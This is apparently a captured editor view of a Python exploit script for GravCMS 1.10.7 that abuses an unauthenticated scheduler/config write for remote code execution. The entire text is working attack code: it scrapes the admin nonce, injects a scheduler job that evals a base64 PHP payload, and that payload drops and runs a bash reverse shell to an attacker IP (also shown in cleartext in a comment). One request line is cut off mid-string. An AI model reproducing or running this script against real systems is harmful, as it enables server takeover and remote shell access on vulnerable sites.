 GNU nano 9.2 49973.py
# Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
# Tested on: Debian 10
# Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.120.12/grav-admin"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE2NS80NDMgMD4mMQ=='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b64encode(payload).decode('utf>
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)